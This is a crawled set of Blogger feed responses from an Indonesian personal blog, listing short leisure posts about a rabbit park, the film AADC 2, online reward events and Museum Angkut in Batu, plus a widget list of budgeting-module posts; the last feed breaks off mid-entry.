related_results_labels_thumbs({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-1015761260519262533"},"updated":{"$t":"2026-01-13T14:56:26.624+07:00"},"category":[{"term":"Blog"},{"term":"Opini"},{"term":"PNS"},{"term":"Gambar"},{"term":"Berita"},{"term":"Gadget"},{"term":"Jardiknas"},{"term":"Review"},{"term":"Kota Batu"},{"term":"Kemenag"},{"term":"English"},{"term":"Sekolah di Kota Batu"},{"term":"BOS"},{"term":"D3TKJ"},{"term":"Download"},{"term":"Internet"},{"term":"Sertifikasi"},{"term":"Belajar Prakom"},{"term":"Islam"},{"term":"Software"},{"term":"Hosting"},{"term":"Hiburan"},{"term":"Daftar isi"},{"term":"Facebook"},{"term":"Speedy"},{"term":"Joomla"},{"term":"Travelling"},{"term":"Java"},{"term":"Hot"},{"term":"ICT"},{"term":"Matematika"},{"term":"Profil"},{"term":"Gus Mus"},{"term":"Kesehatan"},{"term":"IGOS"},{"term":"catatan Emha"},{"term":"Haji"},{"term":"Lingkungan"},{"term":"ngaji"}],"title":{"type":"text","$t":"Hafid Junaidi"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/hafid.junaidi.my.id\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1015761260519262533\/posts\/default\/-\/Hiburan?alt=json-in-script\u0026max-results=6"},{"rel":"alternate","type":"text/html","href":"https:\/\/hafid.junaidi.my.id\/search\/label\/Hiburan"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1015761260519262533\/posts\/default\/-\/Hiburan\/-\/Hiburan?alt=json-in-script\u0026start-index=7\u0026max-results=6"}],"author":[{"name":{"$t":"Hafid Junaidi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04942649016877690199"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"24","height":"32","src":"http:\/\/3.bp.blogspot.com\/_yq3Q8hVBhDQ\/SKTDmyYBj9I\/AAAAAAAAAdw\/8_QbRB1QDYE\/S220\/Resize+of+PICT0079.JPG"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"30"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"6"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-1015761260519262533.post-3008216850607412053"},"published":{"$t":"2017-01-03T04:47:00.001+07:00"},"updated":{"$t":"2017-01-03T04:47:57.810+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Blog"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Hiburan"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Travelling"}],"title":{"type":"text","$t":"Taman kelinci Pujon"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ciframe allowfullscreen='allowfullscreen' webkitallowfullscreen='webkitallowfullscreen' mozallowfullscreen='mozallowfullscreen' width='320' height='266' src='https:\/\/www.blogger.com\/video.g?token=AD6v5dw-TL4su3NXRUoCoghzHpICANQAl71rDz1TxS5VL7zFVGh0WZANHsUqBOwRV2hDXoNe1-KyLzwUgPVFf7mo_Q' class='b-hbp-video b-uploaded' frameborder='0'\u003E\u003C\/iframe\u003E\u003C\/div\u003E\nHari terakhir liburan, bersenang-senang dengan kelinci"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/hafid.junaidi.my.id\/feeds\/3008216850607412053\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/hafid.junaidi.my.id\/2017\/01\/taman-kelinci-pujon.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1015761260519262533\/posts\/default\/3008216850607412053"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1015761260519262533\/posts\/default\/3008216850607412053"},{"rel":"alternate","type":"text/html","href":"https:\/\/hafid.junaidi.my.id\/2017\/01\/taman-kelinci-pujon.html","title":"Taman kelinci Pujon"}],"author":[{"name":{"$t":"Hafid Junaidi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17650709391683668186"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1015761260519262533.post-5021682016880436650"},"published":{"$t":"2016-05-07T17:26:00.001+07:00"},"updated":{"$t":"2016-05-07T17:26:07.920+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Blog"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Hiburan"}],"title":{"type":"text","$t":"Nonton AADC 2"},"content":{"type":"html","$t":"\u003Cp dir=ltr\u003EKayaknya sampai saat ini belum dapat alasan untuk nonton film yang lagi boming tersebut, kenapa? Karena jalan cerita film Ada Apa Dengan Cinta yg pertama saja aq gak tau, setelah tak inggat-ingat emang kayaknya belum pernah nonton film populer tersebut, paling-paling seingatku cuman menjadi penikmat beberapa lagu sountracknya saja di masa itu. Entah kenapa waktu itu hingga saat AADC 2 tayang koq belum nonton yang pertama ya? Jadi kalau mau nonton film kedua-nya apa harus nonton yang pertama dulu? Haruskah nonton film itu? Atau cukup seperti dulu menjadi penikmat sountracknya saja (yg kebetulan sering didengar juga)\u003C\/p\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/hafid.junaidi.my.id\/feeds\/5021682016880436650\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/hafid.junaidi.my.id\/2016\/05\/nonton-aadc-2.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1015761260519262533\/posts\/default\/5021682016880436650"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1015761260519262533\/posts\/default\/5021682016880436650"},{"rel":"alternate","type":"text/html","href":"https:\/\/hafid.junaidi.my.id\/2016\/05\/nonton-aadc-2.html","title":"Nonton AADC 2"}],"author":[{"name":{"$t":"Hafid Junaidi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14713226183975080679"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1015761260519262533.post-3169384361770509484"},"published":{"$t":"2016-01-05T00:22:00.001+07:00"},"updated":{"$t":"2016-01-05T00:46:06.958+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Blog"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Hiburan"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Review"}],"title":{"type":"text","$t":"2 online event double reward"},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\"\u003E\nJadi ingat event online dahulu kala atas kejadian event online barusan. Barusan ikut partisipasi (meskipun bukan jadi pemenang) \u003Ca href=\"http:\/\/hafid.junaidi.my.id\/2015\/12\/pemenang-500-fp-akhir-tahun-2015.html\"\u003Eevent mandiri fiesta poin akhir tahun\u003C\/a\u003E\u0026nbsp;2015, sebagai penggembira saja (karena poin jauh dari rata-rata \u003Ca href=\"http:\/\/hafid.junaidi.my.id\/2015\/12\/keberuntungan-lelang-fiestapoin.html\"\u003Epemenang lelang\u003C\/a\u003E) syukur alhamdulillah dapat reward dobel dari bank mandiri (berharap tidak dicabut) yang seharusnyadapat reward 500fp ternyata barusan tak cek malah dapat 1000fp. Jadi ingat partisipasi tahun 2010 lalu pada \u003Ca href=\"http:\/\/hafid.junaidi.my.id\/2010\/11\/mobil-keluarga-ideal-terbaik-indonesia.html\"\u003Eevent Toyota Seo Award\u003C\/a\u003E dimana yg seharusnya dapat 1 T-shirt alhamdulillah malah dapat kiriman 2 kali dengan ukuran beda sehingga bisa serimbitan dengan istri. Harapannya sih semoga tidak dicabut\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/hafid.junaidi.my.id\/feeds\/3169384361770509484\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/hafid.junaidi.my.id\/2016\/01\/2-online-event-double-reward.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1015761260519262533\/posts\/default\/3169384361770509484"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1015761260519262533\/posts\/default\/3169384361770509484"},{"rel":"alternate","type":"text/html","href":"https:\/\/hafid.junaidi.my.id\/2016\/01\/2-online-event-double-reward.html","title":"2 online event double reward"}],"author":[{"name":{"$t":"Hafid Junaidi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14713226183975080679"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"},"georss$featurename":{"$t":"Batu, Batu"},"georss$point":{"$t":"-7.8830647 112.53345"}},{"id":{"$t":"tag:blogger.com,1999:blog-1015761260519262533.post-4173549248758596345"},"published":{"$t":"2014-03-12T15:50:00.001+07:00"},"updated":{"$t":"2014-03-12T15:50:35.588+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Hiburan"}],"title":{"type":"text","$t":"Postingan Museum Angkut"},"content":{"type":"html","$t":"Beberapa waktu yang lalu saya mencoba peruntungan mesin pencarian dengan kata kunci Museum Angkut. Meskipun \u003Ca href=\"http:\/\/nedy-rahasia.blogspot.com\/2014\/01\/museum-angkut.html\"\u003EMuseum Angkut\u003C\/a\u003E sudah memiliki situs resmi tersendiri-nya, dan beberapa waktu yang lalu dalam hasil pencarian gamabar pada google untuk Museum Angkut, saya sedikit merasa lega karena pada minggu-minggu ini dimana wahana wisata terbaru di Kota Batu tersebut menjadi salah satu trend tulisan yang sedang di kunjungi dengan postingan \u003Ca href=\"http:\/\/nedy-rahasia.blogspot.com\/2014\/01\/museum-angkut.html\"\u003EMuseum Angkut\u003C\/a\u003E pada blog saya yang satunya. Semoga pencarian kata kunci Museum Angkut tersebut benar-benar memberikan peruntungan bagi saya agar bisa juga menikmatinya secara berbayar nantinya."},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/hafid.junaidi.my.id\/feeds\/4173549248758596345\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/hafid.junaidi.my.id\/2014\/03\/postingan-museum-angkut.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1015761260519262533\/posts\/default\/4173549248758596345"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1015761260519262533\/posts\/default\/4173549248758596345"},{"rel":"alternate","type":"text/html","href":"https:\/\/hafid.junaidi.my.id\/2014\/03\/postingan-museum-angkut.html","title":"Postingan Museum Angkut"}],"author":[{"name":{"$t":"Hafid Junaidi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17650709391683668186"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1015761260519262533.post-4143532054411331040"},"published":{"$t":"2014-02-13T07:55:00.000+07:00"},"updated":{"$t":"2014-02-13T07:55:38.540+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Hiburan"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kota Batu"}],"title":{"type":"text","$t":"Naik bianglala di alun-alun Batu"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ciframe allowfullscreen='allowfullscreen' webkitallowfullscreen='webkitallowfullscreen' mozallowfullscreen='mozallowfullscreen' width='320' height='266' src='https:\/\/www.blogger.com\/video.g?token=AD6v5dzbbC1SodA02wwWOkcdHsKitXVxjevR5oT26RTcwAP1VLPvxgLHBQPdRFUvNB221AHbQnw5m5IfSHmeedTriQ' class='b-hbp-video b-uploaded' frameborder='0'\u003E\u003C\/iframe\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003EMeskipun sebelumnya sudah pernah menaikinya, tapi pengalaman naik bianglala di alun-alun kota batu kemarin sore dengan hana sedikit membuat merinding. Bukan karena highpobia, tapi melihat keadaan bianglala di alun-alun kota batu yang ternyata sudah karatan, apalagi bunyinya yang juga sepertinya perlu dikasih oli pada persendiannya. Semoga pemkot batu segera melakukan perawatan pada fasilitas alun-alun kota batu tersebut."},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/hafid.junaidi.my.id\/feeds\/4143532054411331040\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/hafid.junaidi.my.id\/2014\/02\/naik-bianglala-di-alun-alun-batu.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1015761260519262533\/posts\/default\/4143532054411331040"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1015761260519262533\/posts\/default\/4143532054411331040"},{"rel":"alternate","type":"text/html","href":"https:\/\/hafid.junaidi.my.id\/2014\/02\/naik-bianglala-di-alun-alun-batu.html","title":"Naik bianglala di alun-alun Batu"}],"author":[{"name":{"$t":"Hafid Junaidi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17650709391683668186"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1015761260519262533.post-4446249066280620026"},"published":{"$t":"2014-01-01T20:18:00.007+07:00"},"updated":{"$t":"2014-01-01T20:18:59.652+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Hiburan"}],"title":{"type":"text","$t":"Mencoba ke Museum Angkut"},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\nDi hari tahun baru ini, hana berkesempatan untuk mengunjungi \u003Ca href=\"http:\/\/nedy-rahasia.blogspot.com\/2014\/01\/museum-angkut.html\"\u003EMuseum Angkut\u003C\/a\u003E salah satu tempat wisata baru di Kota Batu. Cukup lumayan menghibur ketika cuaca Batu sedang gerimis. Daripada seharian di depan tv, ada baiknya jalan-jalan ke sini bersama hana. Berikut ini beberapa gambar \u003Ca href=\"http:\/\/nedy-rahasia.blogspot.com\/2014\/01\/museum-angkut.html\"\u003EMuseum Angkut\u003C\/a\u003E yang di bulan ini sepertinya masih gratis sampai dibuka di bulan Februari nanti.\u003Cbr \/\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"http:\/\/nedy-rahasia.blogspot.com\/2014\/01\/museum-angkut.html\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"Museum Angkut\" border=\"0\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh5ZtfMf5knCMwBvfeGjCEQWPa_df1hqTojKiCv1XEqWFRqM4Lt3KaBl-fLilvx4Nk52n_c-sy-a9j9WQ7zIOB44s0GL9-Ag5Z54XgPA7o978GX-JFvSocp2xxuY3yUbaNohmNJY7w7tYM\/s320\/Museum+Angkut+6.jpg\" title=\"Museum Angkut\" width=\"240\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EMobil Mr Bean di Museum Angkut\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"http:\/\/nedy-rahasia.blogspot.com\/2014\/01\/museum-angkut.html\"\u003E\u003Cimg alt=\"Museum Angkut\" border=\"0\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhfNrZCJFoU90Dl9imOiXe6_HPwS5mlzuXxtKb-Yvd5-XqfqGUCGOuBeqElrhFH544l9jWVTrpdsC-k4wLwjUWhpYo7W0StExFwBdpulfFVjcw7KP8RmtGtpoD0j-jG4slFAORVYZ_3nu0\/s320\/Museum+Angkut+4.jpg\" title=\"Museum Angkut\" width=\"240\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"http:\/\/nedy-rahasia.blogspot.com\/2014\/01\/museum-angkut.html\"\u003E\u003Cimg alt=\"Museum Angkut\" border=\"0\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhQpGYfTaENJUU_pvgzUwXOO_lzMWKfW3nZlo2STMtbt41p2hfBBVfvzQtppTrU4p6WowgRkw0pjAVBrVDyUxtoDnKfOn3x3WzVAH_l8iX_50Y1vlYyLIVmDVOLw_5cZ7Rp81zDYuq_b3o\/s320\/Museum+Angkut+1.jpg\" title=\"Museum Angkut\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"http:\/\/nedy-rahasia.blogspot.com\/2014\/01\/museum-angkut.html\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"Museum Angkut\" border=\"0\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgRkTKrLPXLj7XAlyoLCnNS8x3sXSRA23wQs-J1tItfzOJITuQhYs_0qsEtxOVTUy1XHUVLDLCLTUpw8JMatH_p3Hn69tCxY0YEnrneIxzBWo-0vLVSLG1oYkoYe538XBbCy8RSnnofe0M\/s320\/Museum+Angkut+2.jpg\" title=\"Museum Angkut\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003Emobil batman di Museum Angkut\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"http:\/\/nedy-rahasia.blogspot.com\/2014\/01\/museum-angkut.html\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"Museum Angkut\" border=\"0\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi_wjUzRzBQXsECIFLJ9t0LizyYB2NihMlbWixB-rAR3J8frFxvldV2DTVM3wQCcjBepNk4wryBGXfn66cYQJQZcPURI80DJ-L_B0g1eqxp7we5IQ8SDMCna8WoYh8wduQ9z1vJ-bfJPWA\/s320\/Museum+Angkut+3.jpg\" title=\"Museum Angkut\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003Emobil scooby-doo\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"http:\/\/nedy-rahasia.blogspot.com\/2014\/01\/museum-angkut.html\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"Museum Angkut\" border=\"0\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj6ndlrI3jckmsNdK0p_rRxtGtJs94uNIVGMejcTOPDiT_Tc_HMS_oXVZ0AzwOvvPbPI3mRpnJWTf1ViM8KH4V2LXqLk8RGih1T-89Ao62nQtAZXGGtJrX70hNpLmS9Rj_2O86oWg06Xio\/s320\/Museum+Angkut+5.jpg\" title=\"Museum Angkut\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EMobil Rotan di Museum Angkut Kota Batu\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"http:\/\/nedy-rahasia.blogspot.com\/2014\/01\/museum-angkut.html\"\u003E\u003Cimg alt=\"Museum Angkut\" border=\"0\" height=\"206\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgN-6lwYWjWorpF0NEsAqLP2uTfyEs9BtIGkx0VlNO2YWDATTaYhnQRdlhpEDNWqvSe9V5ELR8p49wkpQX_aT33jjXCjzqyuMufduw4m_gWKnOcOFC_TDNAJbmDPN9kL5CissihqgeCo-I\/s320\/Museum+Angkut+7.jpg\" title=\"Museum Angkut\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/hafid.junaidi.my.id\/feeds\/4446249066280620026\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/hafid.junaidi.my.id\/2014\/01\/mencoba-ke-museum-angkut.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1015761260519262533\/posts\/default\/4446249066280620026"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1015761260519262533\/posts\/default\/4446249066280620026"},{"rel":"alternate","type":"text/html","href":"https:\/\/hafid.junaidi.my.id\/2014\/01\/mencoba-ke-museum-angkut.html","title":"Mencoba ke Museum Angkut"}],"author":[{"name":{"$t":"Hafid Junaidi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14713226183975080679"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh5ZtfMf5knCMwBvfeGjCEQWPa_df1hqTojKiCv1XEqWFRqM4Lt3KaBl-fLilvx4Nk52n_c-sy-a9j9WQ7zIOB44s0GL9-Ag5Z54XgPA7o978GX-JFvSocp2xxuY3yUbaNohmNJY7w7tYM\/s72-c\/Museum+Angkut+6.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://hafid.junaidi.my.id/2009/10/crops-master-pada-farmville.html?action=getFeed&widgetId=Feed1&widgetType=Feed&responseType=js&xssi_token=AOuZoY6mSjVpWqu_GdMgRczODwBvh5l9NA%3A1768984274701
body_size: 215
content:
try {
_WidgetManager._HandleControllerResult('Feed1', 'getFeed',{'status': 'ok', 'feed': {'entries': [{'title': 'Pedoman Penilaian Prakom Lama', 'link': 'http://info.junaidi.my.id/2020/02/pedoman-penilaian-prakom-lama.html', 'publishedDate': '2020-02-16T23:00:00.000-08:00', 'author': 'Hafid Junaidi'}, {'title': 'Cara Mengupdate RPD bulanan dan pengisian capaian output', 'link': 'http://info.junaidi.my.id/2020/02/cara-mengupdate-rpd-bulanan-dan.html', 'publishedDate': '2020-02-03T00:58:00.000-08:00', 'author': 'Hafid Junaidi'}, {'title': 'Mengenal modul aproval penganggaran SAKTI', 'link': 'http://info.junaidi.my.id/2020/01/mengenal-modul-aproval-penganggaran.html', 'publishedDate': '2020-01-31T07:02:00.000-08:00', 'author': 'Hafid Junaidi'}, {'title': 'Mengenal modul operator penganggaran SAKTI', 'link': 'http://info.junaidi.my.id/2020/01/mengenal-modul-operator-penganggaran.html', 'publishedDate': '2020-01-30T16:42:00.000-08:00', 'author': 'Hafid Junaidi'}, {'title': 'Mengenal modul admin Sakti 2020', 'link': 'http://info.junaidi.my.id/2020/01/mengenal-modul-admin-sakti-2020.html', 'publishedDate': '2020-01-29T05:07:00.000-08:00', 'author': 'Hafid Junaidi'}], 'title': 'Blog secreet'}});
} catch (e) {
  if (typeof log != 'undefined') {
    log('HandleControllerResult failed: ' + e);
  }
}


--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://hafid.junaidi.my.id/feeds/posts/default/-/Facebook?alt=json-in-script&callback=related_results_labels_thumbs&max-results=6
body_size: 9694
content:
// API callback
related_results_labels_thumbs({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-1015761260519262533"},"updated":{"$t":"2026-01-13T14:56:26.624+07:00"},"category":[{"term":"Blog"},{"term":"Opini"},{"term":"PNS"},{"term":"Gambar"},{"term":"Berita"},{"term":"Gadget"},{"term":"Jardiknas"},{"term":"Review"},{"term":"Kota Batu"},{"term":"Kemenag"},{"term":"English"},{"term":"Sekolah di Kota Batu"},{"term":"BOS"},{"term":"D3TKJ"},{"term":"Download"},{"term":"Internet"},{"term":"Sertifikasi"},{"term":"Belajar Prakom"},{"term":"Islam"},{"term":"Software"},{"term":"Hosting"},{"term":"Hiburan"},{"term":"Daftar isi"},{"term":"Facebook"},{"term":"Speedy"},{"term":"Joomla"},{"term":"Travelling"},{"term":"Java"},{"term":"Hot"},{"term":"ICT"},{"term":"Matematika"},{"term":"Profil"},{"term":"Gus Mus"},{"term":"Kesehatan"},{"term":"IGOS"},{"term":"catatan Emha"},{"term":"Haji"},{"term":"Lingkungan"},{"term":"ngaji"}],"title":{"type":"text","$t":"Hafid Junaidi"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/hafid.junaidi.my.id\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1015761260519262533\/posts\/default\/-\/Facebook?alt=json-in-script\u0026max-results=6"},{"rel":"alternate","type":"text/html","href":"https:\/\/hafid.junaidi.my.id\/search\/label\/Facebook"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1015761260519262533\/posts\/default\/-\/Facebook\/-\/Facebook?alt=json-in-script\u0026start-index=7\u0026max-results=6"}],"author":[{"name":{"$t":"Hafid 